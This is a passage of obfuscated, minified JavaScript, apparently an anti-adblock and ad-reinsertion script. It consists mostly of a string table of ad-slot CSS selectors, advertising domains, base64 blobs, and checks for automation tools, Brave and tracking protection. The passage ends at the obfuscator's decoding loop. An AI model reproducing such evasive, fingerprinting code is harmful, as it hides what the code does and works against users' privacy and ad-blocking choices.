px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','none|<position-area>','width|height|block|inline|self-block|self-inline','microad.net','mediarithmics.com','setHTMLUnsafe','visible|hidden|collapse',';\x20Secure','none|<position>#','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<mf-name>','Invalid\x20protect\x20url\x20prefix:\x20','auto|none|enabled|disabled','includes','skimresources.com','__as_xhr_processed','[proportional-nums|tabular-nums]','status','Invalid\x20reserved\x20state:\x20','<\x27height\x27>','none|<image>','statusText','rhino','publisher1st.com','listenerId','<html></html>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','findIndex','Expect\x20a\x20number','northantstelegraph.co.uk','toUpperCase','gpt_','<\x27flex-shrink\x27>','response','/translator','<\x27inset-block-start\x27>','<media-in-parens>\x20[and\x20<media-in-parens>]+','isBrave','target=\x22_top\x22','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','turn','freestar','navigator.permissions\x20is\x20undefined','_version','computerbild.de','title\x20(english\x20only)','num','stopImmediatePropagation','IVT\x20detection\x20failed','buzzfeed.com','Generator\x20is\x20already\x20executing.','https://fastlane.rubiconproject.com/a/api/fastlane.json','hookWindowProperty\x20Error:\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Document_createElement','auto|inter-character|inter-word|none','relative','__esModule','Blocked\x20','[contain|none|auto]{1,2}','adshield-loaded','MSG_SYN_URG','appendData','clickiocdn.com','.end','mediatradecraft.com','none|<dashed-ident>#','auth','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','light|dark|<integer\x20[0,∞]>','value','whatcardev.haymarket.com','[<line-names>?\x20<track-size>]+\x20<line-names>?','end','generate','df-srv.de','JSON_parse','bind','data-empty-src','/cou/api_reco.php','pub_300x250m','options','light','dotomi.com','document.classList.contains','scaleY(\x20[<number>|<percentage>]\x20)','webcontentassessor.com','reversed(\x20<counter-name>\x20)','confirm','shardingIndex','https://consent.up.welt.de','documentFocus','MSG_ACK_VISIBLE','clamp(\x20<calc-sum>#{3}\x20)','auto|sRGB|linearRGB','OWptYW53eXF4MHM1NHp1dG82aA==','_selenium','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','_skipValidation','channel','<\x27border-top-style\x27>','lookupTypeNonSC','reference','scroll(\x20[<axis>||<scroller>]?\x20)','XMLHttpRequest_responseText','type','\x5c$&','read-only|read-write|write-only','checkAtruleName','Bad\x20syntax','height','Unknown\x20context\x20`','N3k6eDIxOF1VI05DfW5XYU1Te0w=','gecko','__selenium_evaluate','<line-style>{1,4}','start|end|center|baseline|stretch','overflow','important','<html><head></head><body></body></html>','cdn.iubenda.com','setPAAPIConfigForGPT','timeout','decodeUrl','focus/','numeric-only|allow-keywords','pub_300x250','start|center|end|baseline|stretch','createSession','find','HTMLElement','browserEngineKind','body\x20>\x20div\x20>\x20span\x20>\x20div','rlh','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','themoneytizer.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','adsrvr.org','Generic','cesoirtv.com','https://prebid.trustedstack.com/rtb/trustedstack','abs','airtory.com','findAll','.pages.dev','cssText','start|end|center|justify|distribute|stretch','_Selenium_IDE_Recorder','Zm1qeA==','inset?&&<length>{2,4}&&<color>?','prod','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','dbm_d','gamezop.com','<length-percentage>&&hanging?&&each-line?','s.amazon-adsystem.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','try-catch','document\x20-\x20find\x20element',',\x20y:\x20','slotResponseReceived','img_','port',';\x20HttpOnly','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','pluginsArray','initial','aborted','electron','text/css','contentsfeed.com','ignore|stretch-to-fit','as-search-','ins.adsbygoogle','from-image|<angle>|[<angle>?\x20flip]','Failed\x20to\x20load\x20profile:\x20','is_ads_blocked','medium','auto|none','charAt','sendXHR','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Wrong\x20node\x20type\x20`','reject','capture','dataset','getAtrulePrelude','iframe\x20load\x20error:\x20','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','https://c.amazon-adsystem.com/aax2/apstag.js','7cfdc6c7','findLastIndex','compareByOriginalPositionsNoSource','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','getTime','documentElement','gpt-nextmillenium','HTMLTableCaptionElement','lvh','anonymous','min(\x20<calc-sum>#\x20)','getElementsByTagName','<\x27caret-color\x27>||<\x27caret-shape\x27>','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dotted|solid|space|<string>','__lastWatirConfirm','cache_adblock_circumvent_score','prototype','https://consent.sussexexpress.co.uk','auto|<anchor-name>','_set','snigel','versions','onWhiteSpace','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','CSSStyleDeclaration.set/get/removeProperty','repeat','url(','enc_prev_ius','XMLHttpRequest_responseXML','math-random','handleEvent','data-ignore','https://consent.northernirelandworld.com','getOwnPropertyDescriptor','ads_','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','https://ghb.adtelligent.com/v2/auction/','nearest-neighbor|bicubic','gblpids','scrollTo','<length>|thin|medium|thick','Percentage','<declaration-value>','privacy-mgmt.com','<outline-radius>','logs-partners.coupang.com','consentframework.com','!(function(){','<\x27top\x27>{1,2}','onmozfullscreenchange','Scope','e-planning.net','https://ad-delivery.net/px.gif?ch=1','cdn.flashtalking.com','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','Unexpected\x20end\x20of\x20input','gpt-nextmillennium','copyScriptElement','triggerCount','https://orbidder.otto.de/bid','exclusionRules','appendScriptElementAsync','brainlyads.com','ad_unit_path','isGecko','Window_name','cs.lkqd.net','trident','reserved1Output','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','Unexpected\x20combinator','91d63f52','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','adSlot','cultureg','devicePixelRatio','inline|block|horizontal|vertical','adngin-','webDriver','SECSSOBrowserChrome','filter,\x20pointer-events','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','Document_URL','parseFloat','hash','normal|<length>','[none|<keyframes-name>]#','return','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','protocol','-webkit-calc(','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','data-meta','cmpChar','notificationPermissions\x20signal\x20unexpected\x20behaviour','shouldRecover\x20evaluation\x20error:','mezzomedia','normal|[<string>\x20<number>]#','divId','appVersion','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','show|hide','auto|<color>{2}','window.process\x20is','auto|<custom-ident>','read-','/favicon.png?','protectedHeader','Group','permission','[Bot]\x20bot\x20UA\x20detected,\x20ua=','connatix.com','marphezis.com','connectad.io','<svg-length>','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','innerWidth','ms,\x20fetchElapsed:\x20','findWsEnd','symplr','nexx360.io','consumeUntilSemicolonIncluded','bydata.com','<url>|<string>','hostname','clip-path','external','unsortedForEach','webdriverio','default|menu|tooltip|sheet|none','filter','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','bot','cef','<transition-behavior-value>#','<style-condition>|<style-feature>','dispatchEvent','opt/','<image>|<color>','replace','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','752DOQkLI','svb','Notification','[jis78|jis83|jis90|jis04|simplified|traditional]','adroll.com','<\x27border-top-color\x27>{1,2}','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','naver','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','DOMContentLoaded','is_brave','programme-tv.net','ghi','performance_gpt_ad_rendered','[native\x20code]','fastclick.net','baseline|sub|super|<svg-length>','https://ads.yieldmo.com/exchange/prebid','option\x20maxAge\x20is\x20invalid','safe','none|auto|textfield|menulist-button|<compat-auto>','consumeUntilLeftCurlyBracket','none|<image>|<mask-source>','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','edinburghnews.scotsman.com','openxcdn.net','generatedColumn','.setTargetingForGPTAsync','cmVzZXJ2ZWQxT3V0cHV0','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<\x27align-self\x27>|anchor-center','pubmatic.com','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Unknown\x20node\x20type:','blur','enums','intersectionRatio','cdn.nidan.d2c.ne.jp','none|proximity|mandatory','cancelIdleCallback','timesofindia.indiatimes.com','AttributeSelector','from','ad.360yield-basic.com','<number>|<angle>','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','active','Event_stopPropagation','slotRequested','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','miter|round|bevel','consumeUntilBalanceEnd','getTokenStart','decode','2mdn.net','clearInterval','Expect\x20a\x20keyword','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','source','<integer>','isVisibleDocument','setProperty','gumgum.com','decorator','[normal|small-caps]','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','pbstck.com','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','MessageEvent_data','target','privacy-center.org','HTMLAnchorElement','yieldlab.net','boolean','firefox_etp_enabled','s0.2mdn.net','Identifier\x20or\x20parenthesis\x20is\x20expected','ittpx-asia.eskimi.com','null','addEventListener','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','invalid\x20protect-id\x20prefix:\x20','rotateX(\x20[<angle>|<zero>]\x20)','getProperty','file','\x0a\x20\x20syntax:\x20','CSSStyleDeclaration','groups','fromCharCode','inventories_key','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','reserved1Input','sn-','<percentage>|<length>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','<integer>|<length>','placeholder-slot','go.affec.tv','domains','pb_','sequentum','dmtkcw==','(\x5cs|>)','Parse\x20error:\x20','navigator.appVersion\x20is\x20undefined','marker-mid','high','applySourceMap','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','frameElement','declaration','blocked','hash-token','Too\x20many\x20question\x20marks','toJSON','genieesspv.jp','<blend-mode>|plus-lighter','yandex.ru','matchAtruleDescriptor','<\x27border-top-width\x27>','matchType','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','httpOnly','auto|<integer>{1,3}','Element.remove','<header','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<span\x20id=\x22banner-','<time>|<percentage>','nightmare','hbwrapper.com','Hash','Document_getElementsByTagName','casalemedia.com','MessageEvent','picrew.me','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','event_sample_ratio','\x20is\x20expected','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','parseWithFallback','[<page-selector>#]?','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','gpt-rubicon','requestAnimationFrame','__as_xhr_onload','__isProxy','getEvents','Unknown\x20type','1.9.1','getReader','/negotiate/css','none|[<shape-box>||<basic-shape>]|<image>','resource','domain\x20switch:\x20ignore','readyState','throw','aditude.io','ACK','opera','getSlotElementId','omid-','<track-size>+','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','dn0qt3r0xannq.cloudfront.net','auto-add|add(\x20<integer>\x20)|<integer>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','Delim\x20\x22','scrollX,Y','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','cqw','<div\x20class=\x22CAN_ad\x22>','EventTarget_addEventListener','reportToSentry','Terminate\x20-\x20no\x20active\x20auto\x20recovery','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','text/html','WhiteSpace','skipValidation','Element_setHTMLUnsafe','f8d5326a','/cgi-bin/PelicanC.dll','onLine','getSetCookie','Value','perspective(\x20[<length\x20[0,∞]>|none]\x20)','doubleclick\x5c.net','setTimeout','<position>','<simple-selector>#','gpt-interworks','blocked_filters','vendor','break-walk','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','findDeclarationValueFragments','normal|strong|moderate|none|reduced','gzip','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<geometry-box>#','Element_className','thenStack','normal|<percentage>','tokenStart','getPrototypeOf','__as_is_ready_state_change_loading','window.external.toString\x20is\x20not\x20a\x20function','`\x20structure\x20definition','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','IFrame','sourcesContent','nextCharCode','<integer>|auto','<angle-percentage>','attributes','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','__driver_unwrapped','url','x:\x20','FeatureRange','replace|add|accumulate','invert(\x20<number-percentage>\x20)','.gamezop.com',';\x20Max-Age=','first-id.fr','<hex-color>|<absolute-color-function>|<named-color>|transparent','skip','_ignoreInvalidMapping','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','contents|none','fullscreen','skipUntilBalanced','LayerList','videostep.com','padding-box|content-box','matchProperty','content-ad','../','auto|all|none','en-us','PerformanceEntry_name','circle|ellipse','sussexexpress.co.uk','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','media.net','clean','visible|hidden|clip|scroll|auto','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','HyphenMinus\x20is\x20expected','aditude','<number>','adsinteractive.com','opacity(0)','aW5wdXQ=','fromEntries','iframe','[id^=\x22dfp-ad-\x22]','elem','/bq/','https://qa.html-load.com','[none|start|end|center]{1,2}','atan(\x20<calc-sum>\x20)','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','none|railed','invalid\x20protect-id\x20length:\x20','<media-not>|<media-and>|<media-or>|<media-in-parens>','esp.rtbhouse.com','additionalHeaders','get-computed-style','CSSStyleDeclaration_cssText','always|[anchors-valid||anchors-visible||no-overflow]','<forgiving-selector-list>','<color-stop-length>|<color-stop-angle>','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','arkadium-aps-tagan.adlightning.com','abgroup','287LtodQW','fonts.googleapis.com','start|center|space-between|space-around','tan(\x20<calc-sum>\x20)','/container.html','}-token','noopStr','fs-','sunderlandecho.com','Rule','as_','infinite|<number>','compact','<url>+','PseudoClassSelector','banner-ad','none|discard-before||discard-after||discard-inner','SIMID:','ex.ingage.tech','adthrive','https://bidder.criteo.com/cdb','slice|clone','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','cmVzZXJ2ZWQy','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','normal|[fill||stroke||markers]','__as_is_xhr_loading','alpha|luminance|match-source','osano-','userAgent','width\x20not\x20removed','Promise','RTCEncodedAudioFrame','deg','server'];a2V=function(){return qR;};return a2V();}(function(V,M){const ig=a2M,b=V();while(!![]){try{const F=parseInt(ig(0x73c))/0x1*(-parseInt(ig(0x172))/0x2)+parseInt(ig(0xd07))/0x3*(-parseInt(ig(0xe7e))/0x4)+parseInt(ig(0x83b))/0x5+-parseInt(ig(0x577))/0x6+-parseInt(ig(0xf94))/0x7*(-parseInt(ig(0x85b))/0x8)+-parseInt(ig(0xbb8))/0x9+-parseInt(ig(0x105a))/0xa*(-parseInt(ig(0xb49))/0xb);if(F===M)break;else 